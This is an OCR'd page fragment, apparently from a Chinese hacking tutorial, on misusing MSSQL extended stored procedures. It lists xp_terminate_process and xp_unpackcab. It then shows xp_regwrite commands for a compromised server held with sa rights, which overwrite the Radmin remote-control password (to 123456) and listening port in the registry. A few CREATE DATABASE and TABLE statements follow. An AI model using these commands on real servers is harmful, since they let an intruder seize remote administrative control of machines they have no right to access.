
利用”工作管理员”，透过选单「检视」-「选择字段」勾选 pid，
就可以看到每个执行程序的 Process ID
xp_terminate_process 2484
xp_unpackcab
解开压缩档。
xp_unpackcab 'c:\test.cab','c:\temp',1
某机，安装了radmin，密码被修改了，regedit.exe不知道被删
除了还是被改名了，net.exe不存在，没有办法使用regedit /e 导
入注册文件，但是mssql是sa权限，使用如下命令 EXEC
master.dbo.xp_regwrite
'HKEY_LOCAL_MACHINE','SYSTEM\RAdmin\v2.0\Server\Para
meters','Parameter','REG_BINARY',0x02ba5e187e2589be6f80
da0046aa7e3c 即可修改密码为123456。如果要修改端口值
EXEC master.dbo.xp_regwrite
'HKEY_LOCAL_MACHINE','SYSTEM\RAdmin\v2.0\Server\Para
meters','port','REG_BINARY',0xd20400 则端口值改为1234
create database lcx;
Create TABLE ku(name nvarchar(256) null);
Create TABLE biao(id int NULL,name nvarchar(256) null);
_____________________________________________________________